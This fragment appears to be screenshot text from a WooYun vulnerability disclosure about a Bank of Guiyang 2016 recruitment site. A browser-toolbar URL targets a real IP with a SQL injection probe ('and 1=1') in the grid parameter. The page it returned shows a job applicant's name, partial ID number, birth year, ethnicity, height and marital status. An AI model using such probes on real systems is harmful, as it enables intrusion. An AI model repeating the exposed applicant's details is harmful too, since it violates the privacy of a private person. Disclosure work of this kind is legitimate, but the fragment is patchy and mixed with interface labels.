 Load URL
http://219.141.18.51:81/2016gyyhdxs/modi.asp?grid=30993 and 1=1&src=preview
Split URL
Execute
Enable Post data Enable Referrer
贵阳银行
BANK OF GUIYANG
贵阳银行2016年招聘大学生
报名登记表
填表时间：2016-2-24 22:30:59
报考岗位 岗位要求
业务管理岗
报考地区 遵义地区
姓 名 田合燕 身份证号 52210 75425 性别 女 出生日期 1991
政治面貌 共青团员 民族 汉族 身高(厘米) 160 婚姻状况 未婚
www.wooyun.org